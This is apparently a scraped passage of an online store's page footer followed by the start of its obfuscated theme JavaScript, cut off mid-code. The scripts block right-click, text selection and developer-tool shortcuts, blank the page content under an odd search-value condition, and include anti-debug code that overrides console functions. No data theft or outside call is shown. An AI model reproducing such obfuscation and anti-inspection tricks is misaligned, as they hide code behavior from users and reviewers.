2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Wishicious</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.wishicious.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.wishicious.com/cdn/shop/t/19/assets/predictive-search.js?v=16985596534672189881692816510" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
	<script async src="https://loox.io/widget/Eyb7brZ-iB/loox.1572546583582.js?shop=20dollarsorless.myshopify.com"></script>
    <script src="//cdn.shopify.com/s/files/1/0633/1672/1913/t/1/assets/splide.min.js" type="text/javascript"></script> 
    

<!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Eyb7brZ-iB/loox.1572546583582.js?shop=20dollarsorless.myshopify.com"></script>


	<script>var loox_global_hash = '1767494375493';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>







</div><!-- Failed to render app block "6319715395561037789": app block path "shopify://apps/trackify-x-facebook-pixel/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.wishicious.com/cdn/shop/t/19/assets/global.js?v=124747096022082537871692816510
body_size: 23268
content:
const _0x432d51=_0x1e30,_0x144115=_0x1e30;(function(_0x6f768a,_0x2f1248){const _0x2f1eec=_0x1e30,_0x489d94=_0x1e30,_0x55b19c=_0x6f768a();for(;;)try{if(parseInt(_0x2f1eec(848))/1*(-parseInt(_0x489d94("0x3b7"))/2)+-parseInt(_0x489d94(727))/3+parseInt(_0x489d94("0x3d4"))/4+parseInt(_0x2f1eec(646))/5*(parseInt(_0x2f1eec("0x2a6"))/6)+-parseInt(_0x489d94(822))/7+-parseInt(_0x489d94(1068))/8+parseInt(_0x2f1eec("0x351"))/9*(parseInt(_0x489d94(710))/10)===_0x2f1248)break;_0x55b19c.push(_0x55b19c.shift())}catch{_0x55b19c.push(_0x55b19c.shift())}})(_0x4833,818010);function getFocusableElements(_0x401638){const _0x55f904=_0x1e30,_0x3b630b=_0x1e30;return Array.from(_0x401638[_0x55f904("0x212")+_0x3b630b("0x276")](_0x3b630b("0x478")+"[href], bu"+_0x55f904("0x256")+_0x55f904(952)+"dex]:not(["+_0x3b630b("0x3ca")+"'-']), [dr"+_0x3b630b("0x420")+"area, input:not([typ"+_0x3b630b("0x408")+":enabled, "+_0x55f904("0x274")+_0x55f904("0x387")+_0x55f904(845)+_0x55f904(826)+_0x55f904(560)))}document["querySelec"+_0x432d51(630)](_0x144115(550)+_0x144115(1126)+_0x144115(715)).forEach(_0x27aff7=>{const _0x2f2c19=_0x144115,_0x51bae6=_0x144115;_0x27aff7[_0x2f2c19("0x2fa")+"te"](_0x2f2c19("0x3e8"),_0x51bae6("0x3d2")),_0x27aff7[_0x51bae6("0x2fa")+"te"](_0x2f2c19(918)+_0x2f2c19(930),_0x27aff7.parentNode[_0x2f2c19("0x2b7")+"te"]("open")),_0x27aff7[_0x2f2c19(529)+_0x2f2c19(993)][_0x51bae6("0x254")+"te"]("id")&&_0x27aff7[_0x51bae6(762)+"te"](_0x51bae6("0x23f")+_0x51bae6(620),_0x27aff7[_0x51bae6("0x211")+_0x2f2c19("0x3e1")].id),_0x27aff7[_0x2f2c19("0x388")+"stener"](_0x51bae6("0x3d3"),_0x3a89cc=>{const _0x581d53=_0x51bae6,_0x95d214=_0x2f2c19;_0x3a89cc[_0x581d53("0x1fa")+_0x581d53(925)][_0x581d53(762)+"te"](_0x95d214(918)+_0x581d53(930),!_0x3a89cc[_0x581d53("0x1fa")+_0x581d53("0x39d")][_0x95d214(915)](_0x581d53("0x452")).hasAttribute(_0x581d53("0x218")))}),!_0x27aff7[_0x2f2c19(915)]("header-dra"+_0x2f2c19(1086))&&_0x27aff7[_0x51bae6(609)+_0x51bae6("0x377")][_0x2f2c19(904)+_0x2f2c19(673)](_0x51bae6(680),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x160432,_0x58717c=_0x160432){const _0xec0d67=_0x144115,_0x1ff8d6=_0x432d51;var _0x12b8a1=getFocusableElements(_0x160432),_0x200e58=_0x12b8a1[0],_0x5c880c=_0x12b8a1[_0x12b8a1[_0xec0d67("0x3d7")]-1];removeTrapFocus(),trapFocusHandlers[_0xec0d67("0x2bf")]=_0x5f10e2=>{const _0x6bfe2f=_0x1ff8d6,_0x4d4690=_0xec0d67;_0x5f10e2[_0x6bfe2f("0x275")]!==_0x160432&&_0x5f10e2[_0x4d4690(629)]!==_0x5c880c&&_0x5f10e2[_0x4d4690("0x275")]!==_0x200e58||document["addEventLi"+_0x4d4690(673)](_0x6bfe2f("0x2ba"),trapFocusHandlers[_0x6bfe2f(698)])},trapFocusHandlers[_0xec0d67("0x253")]=function(){const _0x3e235f=_0x1ff8d6,_0x177435=_0xec0d67;document[_0x3e235f("0x439")+_0x3e235f(803)](_0x3e235f("0x2ba"),trapFocusHandlers[_0x3e235f(698)])},trapFocusHandlers[_0x1ff8d6(698)]=function(_0x37fcbb){const _0x17102a=_0xec0d67,_0x535d4e=_0xec0d67;_0x37fcbb.code[_0x17102a(868)+"e"]()===_0x17102a("0x34f")&&(_0x37fcbb[_0x17102a("0x275")]===_0x5c880c&&!_0x37fcbb[_0x17102a("0x38b")]&&(_0x37fcbb[_0x535d4e("0x45d")+_0x17102a("0x203")](),_0x200e58[_0x17102a("0x322")]()),(_0x37fcbb[_0x17102a(629)]===_0x160432||_0x37fcbb[_0x17102a("0x275")]===_0x200e58)&&_0x37fcbb.shiftKey&&(_0x37fcbb[_0x17102a("0x45d")+_0x535d4e("0x203")](),_0x5c880c[_0x535d4e("0x322")]()))},document[_0xec0d67(904)+"stener"](_0x1ff8d6(595),trapFocusHandlers[_0xec0d67(595)]),document[_0x1ff8d6("0x388")+_0x1ff8d6("0x2a1")](_0x1ff8d6(703),trapFocusHandlers[_0xec0d67(703)]),_0x58717c.focus(),_0x58717c.tagName==="INPUT"&&[_0x1ff8d6("0x28a"),_0x1ff8d6("0x30e"),"email","url"].includes(_0x58717c[_0x1ff8d6("0x299")])&&_0x58717c[_0xec0d67(743)]&&_0x58717c[_0x1ff8d6("0x3d0")+_0x1ff8d6(764)](0,_0x58717c.value.length)}try{document[_0x144115("0x212")+_0x432d51("0x41c")](":focus-vis"+_0x144115("0x32d"))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x587b31=_0x432d51,_0x271b9d=_0x432d51,_0x5e1c83=function(){let _0x8d5baf=!0;return function(_0x4af27d,_0x3b8cf0){const _0x467936=_0x8d5baf?function(){if(_0x3b8cf0){const _0xf554e8=_0x3b8cf0.apply(_0x4af27d,arguments);return _0x3b8cf0=null,_0xf554e8}}:function(){};return _0x8d5baf=!1,_0x467936}}(),_0x253ccc=_0x5e1c83(this,function(){const _0x41f55e=_0x1e30,_0x4b4b23=_0x1e30;return _0x253ccc[_0x41f55e(966)]().search(_0x41f55e(734)+"+$")[_0x4b4b23(966)]().constructor(_0x253ccc)[_0x41f55e(650)]("(((.+)+)+)+$")});_0x253ccc();const _0x434670=function(){let _0x4b7b83=!0;return function(_0x5f3940,_0x58ea9f){const _0x2ed2a1=_0x4b7b83?function(){const _0x397a6b=_0x1e30;if(_0x58ea9f){const _0x54687b=_0x58ea9f[_0x397a6b(645)](_0x5f3940,arguments);return _0x58ea9f=null,_0x54687b}}:function(){};return _0x4b7b83=!1,_0x2ed2a1}}();(function(){_0x434670(this,function(){const _0x7fbc99=_0x1e30,_0xbb35b4=_0x1e30,_0x302c1b=new RegExp(_0x7fbc99(1118)+"\\( *\\)"),_0x77adc2=new RegExp(_0x7fbc99(778)+_0xbb35b4("0x3b4")+"0-9a-zA-Z_"+_0x7fbc99("0x206"),"i"),_0x40eaf6=_0x25db00(_0x7fbc99(1011));!_0x302c1b.test(_0x40eaf6+_0x7fbc99("0x3fe"))||!_0x77adc2[_0x7fbc99("0x456")](_0x40eaf6+_0xbb35b4("0x1f5"))?_0x40eaf6("0"):_0x25db00()})()})();const _0x48c1d6=function(){let _0x3fede4=!0;return function(_0xb2ae22,_0x1d4825){const _0x534a5b=_0x3fede4?function(){const _0x22fedb=_0x1e30;if(_0x1d4825){const _0x1f5150=_0x1d4825[_0x22fedb("0x285")](_0xb2ae22,arguments);return _0x1d4825=null,_0x1f5150}}:function(){};return _0x3fede4=!1,_0x534a5b}}();_0x48c1d6(this,function(){const _0xd30809=_0x1e30,_0xb8cdd5=_0x1e30;let _0x501c3d;try{_0x501c3d=Function("return (fu"+_0xd30809("0x227")+(_0xd30809("0x42e")+_0xd30809(908)+_0xd30809(1146)+" )")+");")()}catch{_0x501c3d=window}const _0x11f898=_0x501c3d[_0xb8cdd5(660)]=_0x501c3d.console||{},_0x4a189d=["log",_0xb8cdd5("0x1f8"),_0xd30809("0x406"),_0xd30809(814),_0xd30809("0x31d"),_0xb8cdd5("0x345"),_0xd30809(884)];for(let _0x1ad8e2=0;_0x1ad8e2<_0x4a189d[_0xd30809(983)];_0x1ad8e2++){const _0x1b54d0=_0x48c1d6.constructor.prototype.bind(_0x48c1d6),_0x5af1b4=_0x4a189d[_0x1ad8e2],_0xf6a5bd=_0x11f898[_0x5af1b4]||_0x1b54d0;_0x1b54d0[_0xb8cdd5("0x37e")]=_0x48c1d6.bind(_0x48c1d6),_0x1b54d0[_0xb8cdd5("0x3c6")]=_0xf6a5bd.toString[_0xd30809(672)](_0xf6a5bd),_0x11f898[_0x5af1b4]=_0x1b54d0}})();const _0xfab322=["ARROWUP",_0x587b31("0x442"),"ARROWLEFT","ARROWRIGHT",_0x271b9d("0x34f"),_0x587b31(666),_0x271b9d(562),_0x271b9d("0x20e"),_0x587b31(819),_0x587b31(1109),_0x271b9d("0x338"),_0x587b31("0x287")];let _0x961cb5=null,_0xd8adea=null;window[_0x271b9d(904)+_0x587b31("0x2a1")]("keydown",_0x1b5674=>{const _0x1b77d7=_0x587b31,_0x5360e4=_0x587b31;_0xfab322[_0x1b77d7(1024)](_0x1b5674[_0x1b77d7("0x337")][_0x5360e4(868)+"e"]())&&(_0xd8adea=!1)}),window[_0x587b31("0x388")+_0x271b9d("0x2a1")](_0x271b9d(1069),_0x312d91=>{_0xd8adea=!0}),window["addEventLi"+_0x271b9d(673)](_0x271b9d("0x322"),()=>{const _0xe4279a=_0x271b9d,_0x21cb44=_0x587b31;_0x961cb5&&_0x961cb5.classList[_0xe4279a("0x312")](_0xe4279a(923)),!_0xd8adea&&(_0x961cb5=document["activeElem"+_0x21cb44(887)],_0x961cb5[_0xe4279a("0x435")][_0xe4279a("0x26a")](_0x21cb44(923)))},!0)}function pauseAllMedia(){const _0x46ce65=_0x144115,_0x4f88aa=_0x144115;document[_0x46ce65("0x212")+_0x46ce65("0x276")](_0x46ce65("0x416")+"e")[_0x4f88aa(1004)](_0x24df22=>{const _0x1a5334=_0x46ce65,_0x17b793=_0x46ce65;_0x24df22[_0x1a5334(582)+"dow"][_0x1a5334("0x27f")+"e"](_0x17b793("0x379")+_0x17b793("0x3ed")+'func":"'+_0x1a5334("0x1f0")+(_0x1a5334("0x215")+'"}'),"*")}),document.querySelectorAll(_0x46ce65("0x1fc"))[_0x4f88aa(1004)](_0x10320a=>{const _0xd47cfa=_0x4f88aa,_0x1ee3b7=_0x46ce65;_0x10320a["contentWin"+_0xd47cfa("0x433")][_0x1ee3b7(639)+"e"](_0xd47cfa("0x26f")+_0xd47cfa("0x2e6"),"*")}),document[_0x46ce65(530)+"torAll"]("video").forEach(_0x5e2e34=>_0x5e2e34.pause()),document["querySelec"+_0x46ce65(630)]("product-mo"+_0x46ce65("0x3c8"))[_0x46ce65(1004)](_0x510833=>{const _0x56c4a9=_0x46ce65,_0x4243ce=_0x46ce65;_0x510833["modelViewe"+_0x56c4a9(584)]&&_0x510833["modelViewe"+_0x4243ce(584)][_0x4243ce("0x236")]()})}function removeTrapFocus(_0x5f2c55=null){const _0x1cef74=_0x144115,_0x8770bd=_0x144115;document[_0x1cef74("0x439")+_0x8770bd("0x323")]("focusin",trapFocusHandlers[_0x8770bd("0x2bf")]),document[_0x8770bd(1081)+"tListener"](_0x8770bd(595),trapFocusHandlers[_0x8770bd("0x253")]),document[_0x1cef74("0x439")+"tListener"](_0x1cef74("0x2ba"),trapFocusHandlers[_0x8770bd(698)]),_0x5f2c55&&_0x5f2c55.focus()}function onKeyUpEscape(_0x45c62b){const _0xb0d510=_0x432d51,_0x311893=_0x432d51;if(_0x45c62b[_0xb0d510(823)].toUpperCase()!==_0xb0d510("0x20e"))return;const _0x24d6fe=_0x45c62b[_0xb0d510("0x275")].closest(_0x311893("0x202")+_0xb0d510(709));if(!_0x24d6fe)return;const _0x1c7f1d=_0x24d6fe["querySelec"+_0x311893("0x41c")](_0x311893(1112));_0x24d6fe[_0xb0d510("0x319")+_0xb0d510("0x316")](_0x311893("0x218")),_0x1c7f1d.setAttribute("aria-expanded",!1),_0x1c7f1d[_0x311893(802)]()}class QuantityInput extends HTMLElement{constructor(){const _0x1f129f=_0x144115,_0x4309a2=_0x144115;super(),this[_0x1f129f(501)]=this[_0x1f129f("0x212")+"tor"](_0x4309a2(501)),this[_0x4309a2(719)+"t"]=new Event(_0x1f129f("0x263"),{bubbles:!0}),this[_0x1f129f(501)][_0x4309a2(904)+_0x4309a2(673)](_0x4309a2(611),this[_0x4309a2(712)+_0x4309a2("0x35e")][_0x1f129f(672)](this)),this[_0x1f129f("0x212")+_0x1f129f("0x276")](_0x4309a2(978))[_0x1f129f(1004)](_0x1e8d43=>_0x1e8d43["addEventLi"+_0x1f129f(673)](_0x1f129f("0x3d3"),this[_0x1f129f("0x3fc")+"ick"].bind(this)))}[_0x144115("0x210")+_0x144115("0x2b8")+_0x144115("0x3c2")]=void 0;[_0x432d51(886)+_0x144115(987)](){const _0x467fce=_0x144115,_0x28560f=_0x144115;this[_0x467fce("0x288")+_0x28560f("0x22a")](),this[_0x28560f(528)+"dateUnsubs"+_0x28560f(962)]=subscribe(PUB_SUB_EVENTS[_0x467fce(528)+_0x28560f(615)],this[_0x28560f("0x288")+_0x467fce(554)][_0x467fce(672)](this))}["disconnect"+_0x144115(1031)](){const _0x486e5d=_0x144115,_0x4f3a03=_0x432d51;this["quantityUp"+_0x486e5d("0x2b8")+_0x4f3a03("0x3c2")]&&this[_0x486e5d(528)+_0x486e5d("0x2b8")+_0x486e5d("0x3c2")]()}[_0x432d51("0x2c8")+"nge"](_0x5bb43f){this["validateQt"+_0x144115("0x22a")]()}["onButtonCl"+_0x432d51("0x28e")](_0x560775){const _0x2bb09e=_0x144115,_0x340ad6=_0x144115;_0x560775[_0x2bb09e("0x45d")+_0x2bb09e("0x203")]();const 